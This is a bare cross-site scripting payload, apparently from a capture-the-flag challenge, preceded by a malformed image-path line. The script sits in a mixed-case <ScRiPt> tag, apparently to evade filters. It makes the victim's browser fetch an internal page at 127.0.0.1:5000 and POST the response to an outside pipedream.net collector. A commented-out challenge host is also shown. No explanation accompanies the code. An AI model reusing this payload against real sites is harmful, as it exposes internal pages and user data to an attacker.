 <ScRiPt>
function sendToServer(token){
    var xhr = new XMLHttpRequest();
    xhr.open("POST", POST_URL, true);
    xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhr.send("HTML=" + token);
}
function getContentPage() {
    var xhr = new XMLHttpRequest();
    // true on the end of here makes the call asynchronous
    xhr.open("GET", TARGET_URL, true);
    xhr.onreadystatechange = function () {
        if (xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
            input = xhr.response;
            sendToServer(input);
        }
    };
    // Make the request
    xhr.send(null);
}
//var TARGET_URL="http://internalsupport22.chall.malicecyber.com/";
var TARGET_URL="http://127.0.0.1:5000";
var POST_URL="https://ce62502b08a70451cbea477dbad80a17.m.pipedream.net";
getContentPage();
</ScRiPt>